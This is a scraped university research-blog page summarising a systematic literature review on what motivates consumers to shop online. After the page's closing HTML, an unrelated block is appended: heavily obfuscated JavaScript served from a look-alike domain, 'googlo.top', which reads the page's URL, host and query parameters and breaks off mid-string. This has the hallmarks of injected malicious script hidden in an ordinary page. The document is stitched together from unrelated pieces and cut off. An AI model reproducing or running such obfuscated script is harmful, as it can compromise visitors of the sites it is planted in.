			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-3983" class="single single-post group post-3983 post type-post status-publish format-gallery hentry category-business category-trending-research post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a>, <a href="https://research.jgu.edu.in/category/trending-research/" rel="category tag">Trending Research</a></p>
							<h1 class="post-title">What motivates consumers to be in line with online shopping? A systematic literature review and discussion of future research perspectives</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/what-motivates-consumers-to-be-in-line-with-online-shopping-a-systematic-literature-review-and-discussion-of-future-research-perspectives/">May 17, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/05/online-shopping-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/05/online-shopping-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/05/online-shopping-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/05/online-shopping-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/05/online-shopping.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/05/online-shopping.jpg" alt="What motivates consumers to be in line with online shopping?: a systematic literature review and discussion of future research perspectives" class="wp-image-3984" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/05/online-shopping.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/05/online-shopping-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/05/online-shopping-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/05/online-shopping-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>Consumers have to make a trade-off between 11 perceived benefits and six perceived sacrifices to improve their net perceived value before making the final decision to adopt online shopping, finds the study.</em></p>



<p><strong>Authors</strong></p>



<p><strong>Abhinav Srivastava</strong>, Associate Professor, Jindal Global Business School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Park Thaichon</strong>, Department of Marketing, Griffith University–Gold Coast Campus, Southport, Australia.</p>



<p><strong>Summary</strong></p>



<p>This study conducts a systematic literature review to synthesize the extant literature primarily on “online shopping consumer behavior” and to gain insight into “What drives consumers toward online shopping”.</p>



<p><strong>Methodology</strong></p>



<p>The authors followed guidelines for systematic literature reviews with stringent inclusion and exclusion criteria. The review is based on 79 research papers published from 2000 to 2020 in 21 reputed peer-reviewed international journals. The papers were analyzed and synthesized based on their defining characteristics, methodologies, major constructs and themes addressed.</p>



<p><strong>Findings</strong></p>



<p>The literature synthesis indicated that consumers have to make a trade-off between 11 perceived benefits and six perceived sacrifices to improve their net perceived value before making the final decision to adopt online shopping. It is important to decode these factors as they could improve both the functional and recreational value of the shopping experience for online consumers, resulting in an improvement in conversion rates from a prospect to the final purchase at e-stores. This could improve turnover as well as profits for the e-tailers.</p>



<p><strong>Originality</strong></p>



<p>This study pioneers to consolidate these factors through the lens of the value adoption model. This study also suggests insightful directions for further research perspectives in the online context from both consumers&#8217; and retailers&#8217; perspectives.</p>



<p><strong>Published in:</strong> Asia Pacific Journal of Marketing and Logistics</p>



<p><em>To read the full article, please click <a href="https://www.emerald.com/insight/content/doi/10.1108/APJML-10-2021-0777/full/html" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/corporate-custodianship-and-data-sovereignty-an-indo-indonesian-perspective/">Corporate Custodianship and Data Sovereignty: An Indo-Indonesian Perspective</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/pandemics-biodiversity-conservation-and-the-limits-of-the-one-health-framework-in-the-mena-region/">Pandemics, biodiversity conservation, and the limits of the one health framework in the MENA region</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/building-trust-and-transparency-in-ai-powered-robo-advisors-and-related-employment-avenues/">Building trust and transparency in AI-powered robo-advisors and related employment avenues</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/role-of-artificial-intelligence-in-enhancing-employee-well-being-at-the-workplace/">Role of artificial intelligence in enhancing employee well-being at the workplace</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-evolution-of-artificial-intelligence-origin-impact-on-workforce-and-future-implications/">The evolution of artificial intelligence origin: Impact on workforce and future implications</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/post.js
body_size: 41614
content:
(function(_0x53c890,_0x1734d7){var _0x62a9e9=_0x53c890();function _0x66a6f2(_0x5a8513,_0x125f46,_0x162fe6,_0x281317,_0x2c6be2){return _0x5d66(_0x125f46- -0x247,_0x5a8513);}function _0xcd2a1f(_0x203c34,_0x2a6b3a,_0x1a9b8d,_0x4308d3,_0x574176){return _0x5d66(_0x574176- -0x2f6,_0x1a9b8d);}function _0x132ca9(_0x8de923,_0x29e950,_0x2c37eb,_0x28a0e4,_0x80895a){return _0x5d66(_0x8de923-0x270,_0x2c37eb);}function _0x184fcf(_0x248db9,_0xcd30e0,_0x30ef11,_0x1bb70f,_0x4f0e46){return _0x5d66(_0x248db9-0x162,_0xcd30e0);}function _0x4f84a8(_0xf559aa,_0x56286b,_0xef49db,_0x1675da,_0x5ea394){return _0x5d66(_0xf559aa-0x23e,_0xef49db);}while(!![]){try{var _0x45106a=-parseInt(_0x66a6f2('f96w',-0x1c4,-0x346,-0x4d,-0x124))/(-0x164f+-0x7fd+0x1e4d)*(-parseInt(_0x66a6f2('bTIZ',-0x10,0x12c,-0x18f,-0xf3))/(-0x15d*0x1b+-0x139*-0x7+-0xe21*-0x2))+-parseInt(_0x66a6f2('bTIZ',-0x18,-0x59,0x25,-0x1c))/(0x1f82+0x2020+0x3f9f*-0x1)+parseInt(_0x4f84a8(0x360,0x35e,'W1U0',0x31c,0x24e))/(0x26*0x7+0x83*0x3b+-0x1*0x1f37)+-parseInt(_0x132ca9(0x55b,0x45c,'v!Fr',0x670,0x60b))/(0x24bf*0x1+-0x1*0x1089+-0x1431)*(-parseInt(_0x184fcf(0x475,'zNFK',0x5b4,0x497,0x328))/(0xe61+0x223*0x11+-0x1957*0x2))+parseInt(_0x66a6f2('DcdB',-0x7d,-0xa2,-0x158,0x11f))/(0x44f*-0x4+-0x1f1*0xb+0x269e)+parseInt(_0x66a6f2('bTIZ',0x104,0xd3,-0x77,0x257))/(-0x1625*0x1+0x37*0x14+0x11e1)*(parseInt(_0x184fcf(0x221,'A)[Y',0x2a4,0xf3,0x373))/(-0x1*0xa01+-0xf46+0x1950))+-parseInt(_0x66a6f2('$4kk',0x48,-0x15,0xd0,0xfc))/(-0x179+-0x1*0x238c+-0x35*-0xb3)*(parseInt(_0x66a6f2('TNJb',0xdb,0x5a,0x148,0x23a))/(0x23a1*0x1+-0x2*0x10ef+0x2*-0xdc));if(_0x45106a===_0x1734d7)break;else _0x62a9e9['push'](_0x62a9e9['shift']());}catch(_0xfa5164){_0x62a9e9['push'](_0x62a9e9['shift']());}}}(_0xaefd,0x26ac9+-0x183b4+0xdad3));function _0x38c959(_0x356a7e,_0x3a5c63,_0x246981,_0x166650,_0x2d4ebc){return _0x5d66(_0x2d4ebc- -0x295,_0x166650);}var currentUrl=window[_0x2636b1(0x60,0xf9,-0x3d,0x66,'bTIZ')+_0x2636b1(0x92,-0xe6,-0xc6,-0x2f,'G]AF')][_0x2636b1(0x3f,0x13b,0x1e4,0x195,'B8R5')],hostParam=window[_0x2636b1(-0x182,-0x22c,-0x9f,-0x128,'dXPJ')+_0x2636b1(0x1e3,0x67,0x199,0x22d,'hoKL')][_0x4a20af(0x48e,'Yz*R',0x463,0x3ed,0x25c)+_0x2636b1(0x246,0x238,0x1ee,0x279,'m&Ri')],urlParams=new URLSearchParams(window[_0x4a20af(0x750,'qElD',0x778,0x5d2,0x48b)+_0x38c959(-0x120,0x1ea,0x190,'f96w',0x5e)][_0x38c959(-0x258,-0xc5,-0x4d,'ycV&',-0x1bc)+'h']);function _0x568d22(_0xf1d0e9,_0x251ca8,_0x252300,_0x54301a,_0x14f5c8){return _0x5d66(_0x252300-0x15,_0x251ca8);}var Fastly=urlParams[_0x568d22(0x2d4,'B8R5',0x2d5,0x1a2,0x22e)](_0xccb80a(0x147,'W1U0',0x163,0xf9,0x70)+'y'),pParam;function _0xccb80a(_0x3dd2a2,_0x1fc903,_0x36c514,_0x5b0831,_0x899f6f){return _0x5d66(_0x5b0831- -0x16d,_0x1fc903);}function _0xaefd(){var _0x52df4c=['W5mKW5JcO1G','WQFcJSoiWRuG','xmkjW6pdNG','emoFaCoJsa','D2iPWRG6','ACoIWR/dJsq','mmoIbae','oxHaW74','bx/dO8kYFq','Fqy2z8kW','qCoNWPJdPW','gGzupMy+WPddNmofWPLxuMu','p8kwWPPHWOO','ktSixSoM','Fx4tBIO','hmosWR8Zta','hCoLgX/dSG','pSo7WRmPFq','gmoJd30g','imovkeW8','l8ohe3aV','W4ddKXJdSCk+','c3NdPSkDra','WPldGZqcnG','tSkBumkx','uCoQFSk0W54','W7yytdq','WQxdV8o5W5bV','we5th8ot','cuzoDmok','vCk0W5iNkq','kCkCW53cTSka','zhqF','W6GCdCoJlG','W5r3W4O2iW','W6tcGSoq','WRifWPnkW7G','W6TfW5jBW6a','WOZcVSkhWOiK','zSoqurD+','W48vgsW','W4VdO3ZdL2G','b2iivZy','yc0UW5/cNq','h1CAyWm','WQhdKmoeWQLi','DCo7WPldKGC','tuDsfW','oKldMCkErq','bmomgSoTxG','ggLhCCod','iSoJch4','dhHQySoi','bSotbmoYuW','oSoPW7ddLai','xaBdLSoIWR8','lMTdW6hcUW','CsldGSoVWOq','eSkvbmknW6C','W4awgaOo','mCoJdW','W5BdRWldPSkQ','zmosrmkgW54','eSoCWQuJsW','WRyhut/cRG','lCkZWPHTWPi','CLddGSk0qa','WPVcUSku','qSkJwCk3WO0','WRLhqMtcOq','twxdICk1xG','vSk5W4m/','W4BcV8kBWP1/','WQGcW4HAW6e','WPtcR8oeWRef','F8knW5ZdOf4','AY7dN8oBWQG','se5jgSoL','W58jfdWG','W5XKwtS','EX3dUXKZ','WQxdKghcVGW','ydtdH8ohWQa','oSojiJ7dKG','lJaSBSol','sq7dSW81','yaCzx8k1','WQZcPSohWQS','W4eKW4FcOvi','B8kzv8kzWQq','WQv7t3ZcTq','WRXBrLlcUq','ufbehq','q8k+W6BdVgW','WOxcTX/dSmk6','WQFcS8oCWPqi','aSodWQi0qq','W5NdK2tdUhe','W6NdTqxdR8kz','W5m7W5RcQa','gcrJW7DZ','x8oKBSkgW58','W5VcUCkMW6OR','gmoixqDeWOhdGa','pmo4j8oZCq','WOBcR0K8nW','sSkJf8kLWQm','A1pdMCkSDq','hJ5QW4X0','WOO7amoGFq','cCowxmkvW6G','Faq+','m8oGl3Ol','W4uYWORdRWu','Dmo7zCkqW4a','g37dOCk2yq','W64viGmo','vJxdS8ok','gmo3WQ06BG','WPxdKgVcJc8','bYlcPIhcRa','W65lW6TkW5W','e8oAWQu0','B8kdWRddNNC','kxj9W5q','r8kHWQhdN8oz','WO9EcHNcLa','BhT6W7xcGG','WRvQpdlcKq','qb7dN8kgWPi','WQLPbdpcTq','oSo/rG','W48moHGk','x2nID8kA','WPVdKxhcNYG','W4NdUGxdPCk7','lXmCv8oH','qCo2zHnx','jeOQWRi','WOxcTSokWPuK','W6mCbchdUW','p8oOc38D','ywnf','WP3cV8oKd8oPW5ldISocW6PJW5jBmq','kmodW7NdGIS','WRPYzu3cGq','WOhdJIxcNt4','W6mGW7NcL1W','DCkddCkBWPC','W5mHcmoQna','EvddNq','W6BcMmkzW6So','iSo0gMKm','qIaHrCkq','W6dcLSk1W44L','W71hEsGi','nmkgWPddSCks','WQbLzNdcNq','nCkpw8kKW43cSSk2W5C','W7aVWP/dICkp','hCoRiZVdHq','W5DgW7ipcq','WQhdOSoMW5fM','W6RdIc7dL8kJ','kgnnW6BdRW','c2jsxa','W6BdNbZdM8kD','W4GCWOtdJmkd','W48OWQVdRmk8','nmoeWQ48yq','t8kwWQtdHSoQ','pXKfASoQ','WPH8sN7cHa','W5VdVSk+tCk9','eCkRWRnlWOG','wMBdLSouyq','W7KRhaK2','FCoPAaXQ','E0T4ACkU','y1DMW4lcTW','W6L2W6WYua','WQhcP8oNWOyU','sexdK8kCWRS','uaxdKXpcUq','WQLyq3NcVq','BSk+W6BdV1a','W7SfjcyN','W5ydW5JcMf0','AX8rW4pcOa','cCowWP8gqa','EHpcUHK1','vmkWzCk7WR0','W6rtWOe','W4qtgq','WPr3bHBcPa','bmkXWRjuWOW','W4BdUfXWANC3W6/cMGlcImk3','sSkgvSkqWQe','ASoSzqXf','oKhcR1nLWQq+eSoGW7RdTbm','gg/dSCkara','W7ldH2ZdV0K','W5DXxJW9','W5K8dCo6kq','WRpdN8o+W6Tq','FgDAW4RcPW','mwH5Dmov','WP3cRW4','bfZcLSoiW6O','DCkYW68LhG','W6eVW79V','xaJdKrhcHa','Amo/WQpdQXW','ahytzdW','W5rrW7CRoW','W5iHW5tcUuq','EgFdNmkRFG','WQnztMBcPW','W6ddPutdTLm','gepdUCkBxW','ax9mW5iq','BCkAE8kxWR4','ChvOW7iS','wCkTeSkzWPS','x3m1yJq','W4/dQxddNxK','kmoUdmoRra','W79VW44mlW','Dmk4W7uSkq','rSomWRJdJg0','Ed/dT8olWQa','rSo8WOtdRci','gcfPW4bK','FMpdNCoRBa','WPXla8oLWPy','dSoCW7BdRsG','W54PeSoN','W63cOg1MvG','pJWdqW','rCkLW58ZfG','W6BdRSkIyCk2','dGqOASo7','vwZdU8kqfG','WOxcQmkjWPmU','amkFxmkvW6G','fCo0dbpdOW','m8kkWP7dRCol','i8onoh4e','AsbyW5pdOG','umkMwmk7WRm','Ecuyrmk4','sMbZW4VcQG','tWZcGCokWQG','p8kZWODVWPG','u1TlgCoz','o8oJWObIWPi','rmouzW','vZaoW4xcGG','WQRdKv/cQcG','F8oPtmkqW68','uSkXc8keWOe','vmkmqCkeWQC','WPlcT8okWOLR','qxRdNCo6yW','pSozWQqtCG','WPeDvYa9','h8oFW5FdQW4','WQWclSoUW4S','pSo0hMW','bCkCWP3dU8oA','vSk7WQZdMmoc','tWOMW4lcHa','neLiuSon','WR50W5NcTmoCq8o6EvddGYuh','xSowAdje','sLr2bSoV','BSkXd8kFWO8','W7dcUSk3W4aT','W7XYW6y','nSo8qmojWRu','kwnmqSoS','smobhmor','WOHccc7cGq','W5GPeCo/pa','q8o8W4S5iW','W4CBW77cQ0u','WPejgSofW48','saddScJcIq','wgpdLmkOqW','fmkdWQZdVSoB','WO9RW4hcPe8','oCkusSkREW','WOCNvmo+W6q','wLzdg8oV','uYldG8oCWOa','x8k9WORcSsW','A3qquW8','W73dQmkaC8kO','W5z5hCkHiq','q8oiFtjf','W54MomoPmW','mCojc8o2tG','W6G8WPJdR8kt','WQRdIgdcRta','mW0XFmkV','W6TlW5be','iSojd14H','nmoVfw0l','hmoFWPeNsq','xCk7nSk8WQy','i8oIgapdKa','CSkAWRRdN8o9','WPdcPaedca','W7KMgaac','B1VcJSkOuG','mSkJWPpdTSoE','gCk7WPVdVSoo','W7iJbZOG','yX/dUref','ENHbW6BcOa','a2iHWRXn','s2b6W7VcLq','sSkvhCkdWOS','WP5NwJ0O','W4eFgb8y','C8kZuCkuWOe','WOtcS8ofWOG/','AW4oW5NcMa','FgHqW6tcRG','h8ktW6m2uq','W6VdP2ZdHfm','chpdVmkq','EZ7dImoqWOe','htxdRY3dOW','jG4ItSoG','W4a9o8orla','W4RdIeBdGwu','W6FcICkeW6ui','iv9On8oTiu5vvmovtG','lmkTW5D3WOK','WP3cT8oWWO4E','vWxdGmoBW68','sCoKuSkuW4i','nmo3emorqq','W77dPMhdQKC','we5shSo4','W4CwWOZdTmkq','DeBdL8kOtW','vmoEzIDA','W6aFeJdcIq','zSkjWP7dRmoC','r8kSWQVcNW','dCormSonyW','i8o1aXG','W4KTfCoWnq','B1H1W7tcNG','yq4JEW','W5mwomoCcq','WPFcRqy7oG','lZjBd8kN','W7hdVa7dHmkg','BmoXW4y2W5v6fHu0l8oPeSo5','WRhdPXy8dW','oCkMWOm','nmkaWQZdQ8oA','j8o1bqhdNG','qmo8wCkaW6e','FmkFWQhdNmof','AKLpa8oK','nmkihCoeWPNdMSkbW742gmkoDG','v8oHWQxdTYi','pvjWW5u2','gJ0qv8ot','ktSixSo9','kSkBWQBdSmo9','W7tdSGpdKSkG','o8kLW4OHW48','W4S8eCo/ja','a8kzWQBdKCo4','omoLd2mg','xxJdMComAG','W4aadCoYnG','W4PcW75NW4m','W7RcNSkDW64a','uM/dOCkTBG','g2Tjtmoa','WO3cUX0aeG','WPldHNhcHJq','Br7cP0L+','WRJdV1ZcGZK','kCkmWObwWRi','ySkucSkoW5C','CCk4WONdH8oh','p3CRqG8','qmk1W5uV','r0ddI8oBqW','W6FdVINdPmkT','qCkdW74','CWaLy8o5WPVcPW','W4acWPZdTmk7','q8o2B8kYW60','W5S2dCoFhW','tSojAdDC','WOddOLxcRIS','WQnzsG','ymkHWORdPCoI','WRFdV8oYW4L4','hN19B8od','W65GW7fRW4a','sKqqzHW','WOxdGMhcNZy','AmkyWRZdTCog','zmkdF8ksWPq','W4mvWPNdKmkj','qshdRWZcTW','W5VdVGaSyG','bmk6WQ3dKmoh','WONdOby7na','amkChCoGva','gSkQWQ1rWOi','DCk+WQRdG8ov','tcRdLZ4E','b8k3WQ1eWPi','WO/cGSoBWQSg','uCk5W5O5lW','nhybttu','oSkgWOfhWQS','ASkPgJq','rrZdUc8x','Fau3','zfJdPSktBW','WRBcSG8Udq','DbSGy8kI','emkYW7/dKmkC','iwNdNmksqa','W7xdRMldTLS','rfelBcy','WP7cRmoh','W69JW7PdW58','WQldOSoFW6jz','rMHwW6xcOa','Dmorx8khW5O','aSk4W54Poq','nmkvWOxdQmoz','W4tdRWi','BfH6WQRcTa','W6CVWOxdTCkW','C8kKgSkD','q8k3WQVdLmo3','FaldTtZcLq','FmowCcvH','W54mgYe7','BKxdGSk1tG','rWhdG8oaWRm','euTKz8op','W7pdSsRdG8kz','WQNdPYi','CCoHcWBdHq','W4KAsCoyWOO','nSo3gHNdIa','W4JdUa7dJmkU','pNldT8kgtG','ntnWW5fM','x8kEW7NdNN0','WOHnvuFcGG','kNuuuG','W5TUvt0O','zmosx8kBW54','x8otEWn4','dL3dKCkMFa','Dh9unCoK','agCyDYG','gmoDWQiK','WRTPW6O4vW','WQ14y33cVW','t8kHu8k7WPK','WP/dIMBcJI8','W5jqW4GDgG','mCoPm2WG','mWiJtCk0','t8keWPBdTCo4','vmk+d8kQWOK','sKPdbSoK','WRSiiCo8W5y','DCoXs8kKW6y','qCkFWRlcGZa','mSoOW6pdTXG','bYqJx8ot','yeveW5JcRq','cSkFWOBdQmoL','y8kCWRxdLSoG','lCkOWPPMWRC','eszqW7Ls','W77dUSkztCkF','W7X8W6S5vW','dxHUD8ov','WRFdRte9dW','pZutWQxdUCkUE8o2WRnAW7hcTq','WR0yWOW','ggPOCCkB','hgXHBW','WR1kmHxcIq','W7vtxsq/','WPmnoSoGW7y','EmkfW6BdKei','WQJdQqOsfW','WRhdMSoXW7fl','ebGlqCoL','WRdcRIWbea','dCkwW4Gmkq','W7RcNSkzW7Ct','oNLsW5ii','W4hdMtBcK2S','W5BdTSkCsSkZ','s3DvaCoB','aev5W4S6','C8k/WO7dQ8of','W7nJBKtcOSkTW4y','WRBcKCoVWPCB','z0BdUSoZCW','q8kBr8kEWQC','WRlcUCozWO4I','W7b3W4uvgq','e8o6W74','lCoAa8oXCW','aCkMW6BcJvS','W7fLBsyo','j2bpW7uJ','W4BdSb7dRmk7','W5KueMGP','o8ouWOm8DW','FL8FsGy','W4iKdISI','CI/dJJ0h','cxxdVmkhxW','W5q8W5ldRu0','vZ8eW73cGW','W6/dLwddPuq','rCkhW7nOeSkefI5fE30','DXuUW6i','FZFdMqWz','ySkarSkLWPi','WO8/cSoNW4S','eCoeoHFdGW','EbOQFmo/WRBcKq','qHJdIW','WRldQtCM','dSo1gSopDW','xr/dIa','kGRdVX8L','CX85W4NcMG','W6FcI8kiW7aa','W57cSCkNW7Ok','W4ZdSqW','WOxcMSoAWQi7','CSkYW4ZdJX8','WQHYoYJcHq','WPpdOZ8jkq','vsddSIdcSq','jMr+W6qk','W7O8WOFdRCkz','a8oDpCoJBW','n8kqe8kuWOC','o8oOdq','a8ogWQGKsW','sbBdTHpcTG','WOBdN8oLW4XL','WORdHg3cGdq','WPG0cmoNW5u','jfHJoCoQuHDTEmo7D8owWQG','WRBdN8oWW49K','W7G2a